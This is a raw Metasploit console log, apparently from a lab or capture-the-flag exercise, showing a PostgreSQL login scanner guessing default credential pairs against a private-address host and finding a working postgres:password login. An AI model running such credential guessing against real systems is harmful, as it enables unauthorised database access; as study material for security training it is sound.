 msf6 auxiliary(scanner/postgres/postgres_login) > run
] 10.10.18.218:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
] 10.10.18.218:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.18.218:5432 - Login Successful: postgres:password@template1
[-] 10.10.18.218:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.18.218:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed